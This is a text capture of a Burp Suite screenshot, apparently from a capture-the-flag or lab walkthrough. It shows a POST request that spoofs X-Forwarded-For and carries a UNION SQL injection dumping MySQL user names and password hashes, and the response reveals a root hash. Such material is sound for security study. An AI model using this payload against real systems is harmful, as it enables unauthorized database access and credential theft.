 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 X-Forwarded-For: 192.168.4.28
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 89
10 Origin: http://10.10.10.167
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14
15 productName=' union select 1,2,3,4,group_concat(User,0x3a,Password),6 from mysql.user-- -
Response
Pretty Raw Render \n Actions
53 </tr>
54 </thead>
55 <tbody>
56 <tr>
<td>
1
</td>
<td>
2
</td>
<td>
3
</td>
<td>
4
</td>
<td>
root:*0A4A5CAD344718DC418035A1F4D292BA603134D8,root:*0A4A5CAD344718DC
</td>
<td>
6